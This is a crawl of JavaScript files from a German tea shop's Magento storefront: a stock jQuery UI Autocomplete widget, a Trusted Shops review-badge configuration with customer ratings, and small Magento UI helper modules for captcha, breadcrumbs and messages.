            return this.currentCaptcha !== null ? this.currentCaptcha.getIsCaseSensitive() : false;
        },

        /**
         * @return {String|Number|null}
         */
        imageHeight: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getImageHeight() : null;
        },

        /**
         * @return {String|null}
         */
        getImageSource: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getImageSource() : null;
        },

        /**
         * Refresh captcha.
         */
        refresh: function () {
            this.currentCaptcha.refresh();
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/jquery/ui-modules/autocomplete.js
body_size: 4513
content:
/*!
 * jQuery UI Autocomplete - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/
 */

define([
    'jquery',
    'jquery-ui-modules/menu'
], function ($, undefined) {

    $.widget("ui.autocomplete", {
        version: "1.10.4",
        defaultElement: "<input>",
        options: {
            appendTo: null,
            autoFocus: false,
            delay: 300,
            minLength: 1,
            position: {
                my: "left top",
                at: "left bottom",
                collision: "none"
            },
            source: null,

            // callbacks
            change: null,
            close: null,
            focus: null,
            open: null,
            response: null,
            search: null,
            select: null
        },

        requestIndex: 0,
        pending: 0,

        _create: function () {
            // Some browsers only repeat keydown events, not keypress events,
            // so we use the suppressKeyPress flag to determine if we've already
            // handled the keydown event. #7269
            // Unfortunately the code for & in keypress is the same as the up arrow,
            // so we use the suppressKeyPressRepeat flag to avoid handling keypress
            // events when we know the keydown event was used to modify the
            // search term. #7799
            var suppressKeyPress, suppressKeyPressRepeat, suppressInput,
                nodeName = this.element[0].nodeName.toLowerCase(),
                isTextarea = nodeName === "textarea",
                isInput = nodeName === "input";

            this.isMultiLine =
                // Textareas are always multi-line
                isTextarea ? true :
                    // Inputs are always single-line, even if inside a contentEditable element
                    // IE also treats inputs as contentEditable
                    isInput ? false :
                        // All other element types are determined by whether or not they're contentEditable
                        this.element.prop("isContentEditable");

            this.valueMethod = this.element[isTextarea || isInput ? "val" : "text"];
            this.isNewMenu = true;

            this.element
                .addClass("ui-autocomplete-input")
                .attr("autocomplete", "off");

            this._on(this.element, {
                keydown: function (event) {
                    if (this.element.prop("readOnly")) {
                        suppressKeyPress = true;
                        suppressInput = true;
                        suppressKeyPressRepeat = true;
                        return;
                    }

                    suppressKeyPress = false;
                    suppressInput = false;
                    suppressKeyPressRepeat = false;
                    var keyCode = $.ui.keyCode;
                    switch (event.keyCode) {
                        case keyCode.PAGE_UP:
                            suppressKeyPress = true;
                            this._move("previousPage", event);
                            break;
                        case keyCode.PAGE_DOWN:
                            suppressKeyPress = true;
                            this._move("nextPage", event);
                            break;
                        case keyCode.UP:
                            suppressKeyPress = true;
                            this._keyEvent("previous", event);
                            break;
                        case keyCode.DOWN:
                            suppressKeyPress = true;
                            this._keyEvent("next", event);
                            break;
                        case keyCode.ENTER:
                        case keyCode.NUMPAD_ENTER:
                            // when menu is open and has focus
                            if (this.menu.active) {
                                // #6055 - Opera still allows the keypress to occur
                                // which causes forms to submit
                                suppressKeyPress = true;
                                event.preventDefault();
                                this.menu.select(event);
                            }
                            break;
                        case keyCode.TAB:
                            if (this.menu.active) {
                                this.menu.select(event);
                            }
                            break;
                        case keyCode.ESCAPE:
                            if (this.menu.element.is(":visible")) {
                                this._value(this.term);
                                this.close(event);
                                // Different browsers have different default behavior for escape
                                // Single press can mean undo or clear
                                // Double press in IE means clear the whole form
                                event.preventDefault();
                            }
                            break;
                        default:
                            suppressKeyPressRepeat = true;
                            // search timeout should be triggered before the input value is changed
                            this._searchTimeout(event);
                            break;
                    }
                },
                keypress: function (event) {
                    if (suppressKeyPress) {
                        suppressKeyPress = false;
                        if (!this.isMultiLine || this.menu.element.is(":visible")) {
                            event.preventDefault();
                        }
                        return;
                    }
                    if (suppressKeyPressRepeat) {
                        return;
                    }

                    // replicate some key handlers to allow them to repeat in Firefox and Opera
                    var keyCode = $.ui.keyCode;
                    switch (event.keyCode) {
                        case keyCode.PAGE_UP:
                            this._move("previousPage", event);
                            break;
                        case keyCode.PAGE_DOWN:
                            this._move("nextPage", event);
                            break;
                        case keyCode.UP:
                            this._keyEvent("previous", event);
                            break;
                        case keyCode.DOWN:
                            this._keyEvent("next", event);
                            break;
                    }
                },
                input: function (event) {
                    if (suppressInput) {
                        suppressInput = false;
                        event.preventDefault();
                        return;
                    }
                    this._searchTimeout(event);
                },
                focus: function () {
                    this.selectedItem = null;
                    this.previous = this._value();
                },
                blur: function (event) {
                    if (this.cancelBlur) {
                        delete this.cancelBlur;
                        return;
                    }

                    clearTimeout(this.searching);
                    this.close(event);
                    this._change(event);
                }
            });

            this._initSource();
            this.menu = $("<ul>")
                .addClass("ui-autocomplete ui-front")
                .appendTo(this._appendTo())
                .menu({
                    // disable ARIA support, the live region takes care of that
                    role: null
                })
                .hide()
                .data("ui-menu");

            this._on(this.menu.element, {
                mousedown: function (event) {
                    // prevent moving focus out of the text field
                    event.preventDefault();

                    // IE doesn't prevent moving focus even with event.preventDefault()
                    // so we set a flag to know when we should ignore the blur event
                    this.cancelBlur = true;
                    this._delay(function () {
                        delete this.cancelBlur;
                    });

                    // clicking on the scrollbar causes focus to shift to the body
                    // but we can't detect a mouseup or a click immediately afterward
                    // so we have to track the next mousedown and close the menu if
                    // the user clicks somewhere outside of the autocomplete
                    var menuElement = this.menu.element[0];
                    if (!$(event.target).closest(".ui-menu-item").length) {
                        this._delay(function () {
                            var that = this;
                            this.document.one("mousedown", function (event) {
                                if (event.target !== that.element[0] &&
                                    event.target !== menuElement &&
                                    !$.contains(menuElement, event.target)) {
                                    that.close();
                                }
                            });
                        });
                    }
                },
                menufocus: function (event, ui) {
                    // support: Firefox
                    // Prevent accidental activation of menu items in Firefox (#7024 #9118)
                    if (this.isNewMenu) {
                        this.isNewMenu = false;
                        if (event.originalEvent && /^mouse/.test(event.originalEvent.type)) {
                            this.menu.blur();

                            this.document.one("mousemove", function () {
                                $(event.target).trigger(event.originalEvent);
                            });

                            return;
                        }
                    }

                    var item = ui.item.data("ui-autocomplete-item");
                    if (false !== this._trigger("focus", event, {item: item})) {
                        // use value to match what will end up in the input, if it was a key event
                        if (event.originalEvent && /^key/.test(event.originalEvent.type)) {
                            this._value(item.value);
                        }
                    } else {
                        // Normally the input is populated with the item's value as the
                        // menu is navigated, causing screen readers to notice a change and
                        // announce the item. Since the focus event was canceled, this doesn't
                        // happen, so we update the live region so that screen readers can
                        // still notice the change and announce it.
                        this.liveRegion.text(item.value);
                    }
                },
                menuselect: function (event, ui) {
                    var item = ui.item.data("ui-autocomplete-item"),
                        previous = this.previous;

                    // only trigger when focus was lost (click on menu)
                    if (this.element[0] !== this.document[0].activeElement) {
                        this.element.focus();
                        this.previous = previous;
                        // #6109 - IE triggers two focus events and the second
                        // is asynchronous, so we need to reset the previous
                        // term synchronously and asynchronously :-(
                        this._delay(function () {
                            this.previous = previous;
                            this.selectedItem = item;
                        });
                    }

                    if (false !== this._trigger("select", event, {item: item})) {
                        this._value(item.value);
                    }
                    // reset the term after the select event
                    // this allows custom select handling to work properly
                    this.term = this._value();

                    this.close(event);
                    this.selectedItem = item;
                }
            });

            this.liveRegion = $("<span>", {
                role: "status",
                "aria-live": "polite"
            })
                .addClass("ui-helper-hidden-accessible")
                .insertBefore(this.element);

            // turning off autocomplete prevents the browser from remembering the
            // value when navigating through history, so we re-enable autocomplete
            // if the page is unloaded before the widget is destroyed. #7790
            this._on(this.window, {
                beforeunload: function () {
                    this.element.removeAttr("autocomplete");
                }
            });
        },

        _destroy: function () {
            clearTimeout(this.searching);
            this.element
                .removeClass("ui-autocomplete-input")
                .removeAttr("autocomplete");
            this.menu.element.remove();
            this.liveRegion.remove();
        },

        _setOption: function (key, value) {
            this._super(key, value);
            if (key === "source") {
                this._initSource();
            }
            if (key === "appendTo") {
                this.menu.element.appendTo(this._appendTo());
            }
            if (key === "disabled" && value && this.xhr) {
                this.xhr.abort();
            }
        },

        _appendTo: function () {
            var element = this.options.appendTo;

            if (element) {
                element = element.jquery || element.nodeType ?
                    $(element) :
                    this.document.find(element).eq(0);
            }

            if (!element) {
                element = this.element.closest(".ui-front");
            }

            if (!element.length) {
                element = this.document[0].body;
            }

            return element;
        },

        _initSource: function () {
            var array, url,
                that = this;
            if ($.isArray(this.options.source)) {
                array = this.options.source;
                this.source = function (request, response) {
                    response($.ui.autocomplete.filter(array, request.term));
                };
            } else if (typeof this.options.source === "string") {
                url = this.options.source;
                this.source = function (request, response) {
                    if (that.xhr) {
                        that.xhr.abort();
                    }
                    that.xhr = $.ajax({
                        url: url,
                        data: request,
                        dataType: "json",
                        success: function (data) {
                            response(data);
                        },
                        error: function () {
                            response([]);
                        }
                    });
                };
            } else {
                this.source = this.options.source;
            }
        },

        _searchTimeout: function (event) {
            clearTimeout(this.searching);
            this.searching = this._delay(function () {
                // only search if the value has changed
                if (this.term !== this._value()) {
                    this.selectedItem = null;
                    this.search(null, event);
                }
            }, this.options.delay);
        },

        search: function (value, event) {
            value = value != null ? value : this._value();

            // always save the actual value, not the one passed as an argument
            this.term = this._value();

            if (value.length < this.options.minLength) {
                return this.close(event);
            }

            if (this._trigger("search", event) === false) {
                return;
            }

            return this._search(value);
        },

        _search: function (value) {
            this.pending++;
            this.element.addClass("ui-autocomplete-loading");
            this.cancelSearch = false;

            this.source({term: value}, this._response());
        },

        _response: function () {
            var index = ++this.requestIndex;

            return $.proxy(function (content) {
                if (index === this.requestIndex) {
                    this.__response(content);
                }

                this.pending--;
                if (!this.pending) {
                    this.element.removeClass("ui-autocomplete-loading");
                }
            }, this);
        },

        __response: function (content) {
            if (content) {
                content = this._normalize(content);
            }
            this._trigger("response", null, {content: content});
            if (!this.options.disabled && content && content.length && !this.cancelSearch) {
                this._suggest(content);
                this._trigger("open");
            } else {
                // use ._close() instead of .close() so we don't cancel future searches
                this._close();
            }
        },

        close: function (event) {
            this.cancelSearch = true;
            this._close(event);
        },

        _close: function (event) {
            if (this.menu.element.is(":visible")) {
                this.menu.element.hide();
                this.menu.blur();
                this.isNewMenu = true;
                this._trigger("close", event);
            }
        },

        _change: function (event) {
            if (this.previous !== this._value()) {
                this._trigger("change", event, {item: this.selectedItem});
            }
        },

        _normalize: function (items) {
            // assume all items have the right format when the first item is complete
            if (items.length && items[0].label && items[0].value) {
                return items;
            }
            return $.map(items, function (item) {
                if (typeof item === "string") {
                    return {
                        label: item,
                        value: item
                    };
                }
                return $.extend({
                    label: item.label || item.value,
                    value: item.value || item.label
                }, item);
            });
        },

        _suggest: function (items) {
            var ul = this.menu.element.empty();
            this._renderMenu(ul, items);
            this.isNewMenu = true;
            this.menu.refresh();

            // size and position menu
            ul.show();
            this._resizeMenu();
            ul.position($.extend({
                of: this.element
            }, this.options.position));

            if (this.options.autoFocus) {
                this.menu.next();
            }
        },

        _resizeMenu: function () {
            var ul = this.menu.element;
            ul.outerWidth(Math.max(
                // Firefox wraps long text (possibly a rounding bug)
                // so we add 1px to avoid the wrapping (#7513)
                ul.width("").outerWidth() + 1,
                this.element.outerWidth()
            ));
        },

        _renderMenu: function (ul, items) {
            var that = this;
            $.each(items, function (index, item) {
                that._renderItemData(ul, item);
            });
        },

        _renderItemData: function (ul, item) {
            return this._renderItem(ul, item).data("ui-autocomplete-item", item);
        },

        _renderItem: function (ul, item) {
            return $("<li>")
                .append($("<a>").text(item.label))
                .appendTo(ul);
        },

        _move: function (direction, event) {
            if (!this.menu.element.is(":visible")) {
                this.search(null, event);
                return;
            }
            if (this.menu.isFirstItem() && /^previous/.test(direction) ||
                this.menu.isLastItem() && /^next/.test(direction)) {
                this._value(this.term);
                this.menu.blur();
                return;
            }
            this.menu[direction](event);
        },

        widget: function () {
            return this.menu.element;
        },

        _value: function () {
            return this.valueMethod.apply(this.element, arguments);
        },

        _keyEvent: function (keyEvent, event) {
            if (!this.isMultiLine || this.menu.element.is(":visible")) {
                this._move(keyEvent, event);

                // prevents moving cursor to beginning/end of the text field in some browsers
                event.preventDefault();
            }
        }
    });

    $.extend($.ui.autocomplete, {
        escapeRegex: function (value) {
            return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&");
        },
        filter: function (array, term) {
            var matcher = new RegExp($.ui.autocomplete.escapeRegex(term), "i");
            return $.grep(array, function (value) {
                return matcher.test(value.label || value.value || value);
            });
        }
    });


    // live region extension, adding a `messages` option
    // NOTE: This is an experimental API. We are still investigating
    // a full solution for string manipulation and internationalization.
    $.widget("ui.autocomplete", $.ui.autocomplete, {
        options: {
            messages: {
                noResults: "No search results.",
                results: function (amount) {
                    return amount + (amount > 1 ? " results are" : " result is") +
                        " available, use up and down arrow keys to navigate.";
                }
            }
        },

        __response: function (content) {
            var message;
            this._superApply(arguments);
            if (this.options.disabled || this.cancelSearch) {
                return;
            }
            if (content && content.length) {
                message = this.options.messages.results(content.length);
            } else {
                message = this.options.messages.noResults;
            }
            this.liveRegion.text(message);
        }
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X5EA15F659E759C624EAFE617A8B3E3D8.js
body_size: 1502
content:
((e,t)=>{const a={shopInfo:{tsId:"X5EA15F659E759C624EAFE617A8B3E3D8",name:"wilkendorf-tee.de",url:"www.wilkendorf-tee.de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-9c448edf-5aa1-48ef-82f2-f4167f244ddb",channelId:"chl-c326d172-1e4d-4286-8fa4-788eb9adb0fc"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2011-08-18 00:00:00"},reviewSystem:{rating:{averageRating:4.96,averageRatingCount:74,overallRatingCount:545,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:3,fiveStars:71}},reviews:[{average:5,buyerStatement:"Ich bin schon über 10 Jahre Kunde und bin voll zufrieden.",rawChangeDate:"2026-01-22T12:03:40.000Z",changeDate:"22.1.2026",transactionDate:"15.1.2026"},{average:5,buyerStatement:"Wilkendorf hat ein super Angebot an Spitzentees, die man sonst nirgendwo bekommt. Meinen Lieblingstee (Formosa Fancy Oolong) kaufe ich dort seit 20 Jahren. Absolute Empfehlung für Teeliebhaber!",rawChangeDate:"2026-01-17T07:09:35.000Z",changeDate:"17.1.2026",transactionDate:"8.1.2026"},{average:5,buyerStatement:"Die Bestellung kommt immer sehr schnell. Oft ist noch eine kleine Überraschung im Paket. Der Tee ist absolut spitze.",rawChangeDate:"2026-01-12T14:10:58.000Z",changeDate:"12.1.2026",transactionDate:"18.12.2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_X5EA15F659E759C624EAFE617A8B3E3D8.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_X5EA15F659E759C624EAFE617A8B3E3D8.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2011-07-20 00:00:00",shopkeeper:{name:"Friedrich Wilkendorf",street:"Waldstraße 22",country:"DE",city:"Karlsruhe",zip:"76133"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-23T05:11:55.395Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Theme/js/model/breadcrumb-list.js
body_size: -230
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([], function () {
    'use strict';

    return [];
});


--- FILE ---
content_type: application/javascript
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_Ui/js/model/messages.js
body_size: 325
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'ko',
    'uiClass'
], function (ko, Class) {
    'use strict';

    return Class.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super()
                .initObservable();

            return this;
        },

        /** @inheritdoc */
        initObservable: function () {
            this.errorMessages = ko.observableArray([]);
            this.successMessages = ko.observableArray([]);

            return this;
        },

        /**
         * Add  message to list.
         * @param {Object} messageObj
         * @param {Object} type
         * @returns {Boolean}
         */
        add: function (messageObj, type) {
            var expr = /([%])\w+/g,
                message;

            if (!messageObj.hasOwnProperty('parameters')) {
                this.clear();
                type.push(messageObj.message);

                return true;
            }
            message = messageObj.message.replace(expr, function (varName) {
                varName = varName.substr(1);

                if (!isNaN(varName)) {
                    varName--;
                }

                if (messageObj.parameters.hasOwnProperty(varName)) {
                    return messageObj.parameters[varName];
                }

                return messageObj.parameters.shift();
            });
            this.clear();
            type.push(message);

            return true;
        },

        /**
         * Add success message.
         *
         * @param {Object} message
         * @return {*|Boolean}
         */
        addSuccessMessage: function (message) {
            return this.add(message, this.successMessages);
        },

        /**
         * Add error message.
         *
         * @param {Object} message
         * @return {*|Boolean}
         */
        addErrorMessage: function (message) {
            return this.add(message, this.errorMessages);
        },

        /**
         * Get error messages.
         *
         * @return {Array}
         */
        getErrorMessages: function () {
            return this.errorMessages;
        },

        /**
         * Get success messages.
         *
         * @return {Array}
         */
        getSuccessMessages: function () {
            return this.successMessages;
        },

        /**
         * Checks if an instance has stored messages.
         *
         * @return {Boolean}
         */
        hasMessages: function () {
            return this.errorMessages().length > 0 || this.successMessages().length > 0;
        },

        /**
         * Removes stored messages.
         */
        clear: function () {
            this.errorMessages.removeAll();
            this.successMessages.removeAll();
        }
    });
});
